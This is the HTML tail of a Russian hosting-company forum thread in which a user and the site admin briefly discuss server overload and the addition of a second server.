				Да, и еще немаловажно, когда сервер перегружен, тогда и один человек не сможет зайти <img src="http://www.2x4.ru/forum/style_emoticons/default/smile.gif" style="vertical-align:middle" emoid=":)" border="0" alt="smile.gif" />
				
				
				<!--IBF.ATTACHMENT_3333-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/1_russian/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(3333); return false;" title="Добавить к многочисленным цитатам"><img src="style_images/1_russian/p_mq_add.gif" name="mad_3333" alt="+" /></a><a href="http://www.2x4.ru/forum/index.php?act=Post&amp;CODE=02&amp;f=56&amp;t=622&amp;qpid=3333" title="Ответить прямо в этом сообщении"><img src='style_images/1_russian/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 3473-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry3473"></a>
			
				<div id="post-member-3473" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='http://www.2x4.ru/forum/index.php?showuser=2'>admin</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-3473_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='http://www.2x4.ru/forum/uploads/photo-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/1_russian/rating_5_mini.gif" alt='Рейтинг: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-2' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?showuser=2">Просмотр профиля</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-3473", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/1_russian/to_post_off.gif' alt='сообщение' border='0' style='padding-bottom:2px' /> 18 05 2008, 12:39</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Сообщение
					<a title="Ссылка на это сообщение" href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=findpost&amp;p=3473" onclick="link_to_post(3473); return false;">#6</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Advanced Member<br />
        		<img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><br /><br />
        		Группа: <span style='color:red'><b>Администратор</span></b><br />
        		Сообщений: 1 335<br />
        		Регистрация: 11.11.2004<br />
        		
        		Пользователь №: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/1_russian/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-3473'>
			<!-- THE POST 3473 -->
			<div class="postcolor" id='post-3473'>
				Сейчас со 2ым сервером думаю таких проблем не возникнет.
				
				
				<!--IBF.ATTACHMENT_3473-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/1_russian/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(3473); return false;" title="Добавить к многочисленным цитатам"><img src="style_images/1_russian/p_mq_add.gif" name="mad_3473" alt="+" /></a><a href="http://www.2x4.ru/forum/index.php?act=Post&amp;CODE=02&amp;f=56&amp;t=622&amp;qpid=3473" title="Ответить прямо в этом сообщении"><img src='style_images/1_russian/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!-- END TABLE -->

<!-- TABLE FOOTER -->
<div class="barc">
	<div style="float: right; padding: 5px 5px 0 0;"><a href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=old" style='text-decoration:none'>&laquo; Предыдущая тема</a>
	&middot; <a href="http://www.2x4.ru/forum/index.php?showforum=56" style='font-weight: bold;text-decoration:none'>Бесплатный хостинг</a>
	&middot; <a href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=new" style='text-decoration:none'>Следующая тема &raquo;</a></div>
	<div>
		<form action="http://www.2x4.ru/forum/index.php?" method="post" name="search">
			<input type="hidden" name="forums" value="56" />
			<input type="hidden" name="topic" value="622" />
			<input type="hidden" name="act" value="Search" />
			<input type="hidden" name="CODE" value="searchtopic" />
			<input type="text" size="25" name="keywords" class="searchinput" value="Ключевое слово" onfocus="this.value = '';" />&nbsp;
			<input type="submit" value="Найти в этой теме" class="button" />
		</form>
	</div>
</div>
</div>
<br />
<!--IBF.MOD_FULL_WRAPPER-->

<table class='ipbtable' cellspacing="0">
	<tr>
		<td style='padding-left:0px' width="30%" nowrap="nowrap" valign="middle"><div></div></td>
		<td class='nopad' style='padding:5px 0px 5px 0px' align="right" width="70%"><!--IBF.QUICK_REPLY_CLOSED--><img src='style_images/1_russian/t_closed.gif' border='0'  alt='Closed Topic' /><a href="http://www.2x4.ru/forum/index.php?act=post&amp;do=new_post&amp;f=56" title="Открытие новой темы"><img src='style_images/1_russian/t_new.gif' border='0'  alt='Start new topic' /></a></td>
	</tr>
</table>
<div class="borderwrap" style='padding-bottom:1px;'>
	<div class="formsubtitle" style="padding: 4px;"><b>1</b> чел. читают эту тему (гостей: 1, скрытых пользователей: 0)</div>
	<div class="row1" style="padding: 4px;">Пользователей: <b>0</b> </div>
</div>
<!--IBF.QUICK_REPLY_OPEN-->
<br />
<div class="borderwrap">
	<div class="row2" style="padding: 5px;">
		
		<div align="right"><form onsubmit="if(document.jumpmenu.f.value == -1){return false;}" action='http://www.2x4.ru/forum/index.php?act=SF' method='get' name='jumpmenu'>
			             <input type='hidden' name='act' value='SF' />
<input type='hidden' name='s' value='' />
			             <select name='f' onchange="if(this.options[this.selectedIndex].value != -1){ document.jumpmenu.submit() }" class='dropdown'>
			             <optgroup label="Перейти на сайт">
			              <option value='sj_home'>Главная страница</option>
			              <option value='sj_search'>Поиск</option>
			              <option value='sj_help'>Помощь</option>
			             </optgroup>
			             <optgroup label="Перейти в форум"><option value="46">Общие форумы по услугам хостинг компании 2x4</option>
<option value="56" selected="selected">&nbsp;&nbsp;&#0124;-- Бесплатный хостинг</option>
<option value="11">&nbsp;&nbsp;&#0124;-- Обсуждение платного хостинга и решений для компаний</option>
<option value="16">&nbsp;&nbsp;&#0124;-- Виртуальные сервера VPS и виртуальные выделенные VDS</option>
<option value="61">&nbsp;&nbsp;&#0124;-- Выделенные сервера и размещение оборудования</option>
<option value="48">&nbsp;&nbsp;&#0124;-- Программное обеспечение</option>
<option value="47">&nbsp;&nbsp;&#0124;-- Панели управления хостингом и серверами</option>
<option value="50">&nbsp;&nbsp;&#0124;-- Системы управления сайтами</option>
<option value="58">&nbsp;&nbsp;&#0124;-- Аренда игровых серверов</option>
<option value="62">&nbsp;&nbsp;&#0124;-- Вакансии</option>
<option value="57">&nbsp;&nbsp;&#0124;-- General Hosting Support - English Forum</option>
<option value="63">&nbsp;&nbsp;&#0124;-- Черный список</option>
</optgroup>
</select>&nbsp;<input type='submit' value='ОК' class='button' /></form></div>
	</div>
</div>
<br />
<!-- NON JS STUFF -->
<div id='topicoptionsjs'>
 <a name='topicdisplay'></a>
 <div class='borderwrap'>
  <div class="bar" style="padding: 5px;text-align:center">
  <strong>Режим отображения:</strong> <strong><em><a href='http://www.2x4.ru/forum/index.php?showtopic=622&amp;mode=linear&amp;view=findpost&amp;p=3191'>Стандартный</a></em></strong> &middot;
  <a href='http://www.2x4.ru/forum/index.php?showtopic=622&amp;mode=linearplus&amp;view=findpost&amp;p=3191'>Переключить на: Линейный</a> &middot;
  <a href='http://www.2x4.ru/forum/index.php?showtopic=622&amp;mode=threaded&amp;pid=3191'>Переключить на: Древовидный</a>
  </div>
 </div>
 <br />
 <a name='topicoptions'></a>
 <div class='borderwrap'>
  <div class="bar" style="padding: 5px;text-align:center">
  <a href='http://www.2x4.ru/forum/index.php?act=usercp&amp;CODE=start_subs&amp;method=topic&amp;tid=622'>Подписка на тему</a> &middot;
  <a href='http://www.2x4.ru/forum/index.php?act=Forward&amp;f=56&amp;t=622'>Сообщить другу</a> &middot;
  <a href='http://www.2x4.ru/forum/index.php?act=Print&amp;client=printer&amp;f=56&amp;t=622'>Версия для печати</a> &middot;
  <a href='http://www.2x4.ru/forum/index.php?act=usercp&amp;CODE=start_subs&amp;method=forum&amp;fid=56'>Подписка на этот форум</a>
  </div>
 </div>
 <br />

</div>
<script type='text/javascript'>
//<![CDATA[
document.getElementById('topicoptionsjs').style.display = 'none';
 
// Scroll to PID?
topic_scroll_to_post( parseInt("0") );
//]]>
</script>
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php/t622.html"><b>Текстовая версия</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">Сейчас: 16 January 2026 - 22:09</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
 
<!-- Copyright Information -->
        				  <div align='center' class='copyright'><noindex>
        				  	Русская версия IP.Board
        				  	 &copy; 2026 &nbsp;IPS, Inc.</noindex>
        				  <div>Лицензия зарегистрирована на: www.2x4.ru IS</div></div>
		<!-- / Copyright -->

</div>
 
</td></tr>
			</table>
		      </td>

<!-- end center column -->
		
<!-- begin close portal body -->

		    </tr>
		  </table>
		</td>
	      </tr>
	
<!-- end close portal body -->

<!-- begin close main table -->

	    </table>
	  </td>		  
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgright.png');  background-repeat: repeat-y;">&nbsp;

	  </td>
	</tr>
      </table>

    </td>
  </tr>
</table>

<!-- end close main table -->

<!-- begin footer -->
<table style="height: 60px; width: 100%;" cellpadding="0" cellspacing="0" border="0">
  <tr>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botleft.png" style="width: 20px; height: 60px;" alt="" /></td>	  
    <td style="background-image: url('../mkportal/templates/2x4blue/images/corp1_bgbottom.png')"><div align="left" style="margin-bottom: 15px;"><!----><br/>

<strong><a href='/'>Quality web hosting and dedicated servers at 2x4.RU</a></strong> 
</div> 
    </td>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botright.png" style="width: 20px; height: 60px;" border="0"  /></td>
  </tr>
</table>
</div>

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/resource/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter226646 = new Ya.Metrika(226646); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/226646" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
<!-- end footer -->
  



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fd5d1e6f6884a95868c1bdf2913c6d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- end footer -->
